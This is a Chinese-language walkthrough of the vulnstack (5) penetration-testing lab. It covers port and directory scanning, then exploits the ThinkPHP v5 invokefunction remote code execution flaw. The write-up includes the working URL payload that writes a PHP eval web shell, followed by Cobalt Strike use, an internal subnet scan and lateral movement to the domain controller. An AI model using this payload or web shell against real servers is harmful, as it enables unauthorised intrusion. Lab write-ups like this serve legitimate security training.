vulnstack(五)渗透实战

信息收集



先nmap扫描端口:

因为有防火墙的规则,所以没有像网上扫出来的那么多端口,开了80、3306、135等端口



进行dirsearch扫描:



有个add.php,访问看看:

有密码限制,不好爆破。





通过搜索,发现ThinkPHP v5有rce任意代码执行漏洞,

/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100

/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=%3C?php%20@eval($_POST[%27a%27])?%3E

直接蚁剑拿下:



上线cs

成功上线



和vulnstack2一样cs无法执行net view之类的域查看命令

portscan 192.168.138.0-192.168.138.255 1-1024,3389,5000-6000 arp 1024

探活域内另一个主机:192.168.138.138

直接横向移动拿下DC域控:

相较于其他靶场,这个是最简单的